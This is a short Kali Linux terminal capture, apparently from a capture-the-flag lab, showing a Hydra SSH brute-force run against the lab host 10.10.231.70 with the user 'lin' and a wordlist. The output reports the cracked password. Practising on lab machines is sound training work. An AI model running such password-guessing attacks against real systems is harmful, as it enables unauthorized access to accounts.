 ┌──(root㉿kali)-[~]
└─# hydra -l lin -P locks.txt 10.10.231.70 -t 4 ssh
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or secret serv
ice organizations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics any
way).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-03-23 16:17:14
[DATA] max 4 tasks per 1 server, overall 4 tasks, 26 login tries (l:1/p:26), ~7 tries per task
[DATA] attacking ssh://10.10.231.70:22/
[22][ssh] host: 10.10.231.70   login: lin   password: RedDr4gonSynd1cat3
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-03-23 16:17:24
┌──(root㉿kali)-[~]
└─#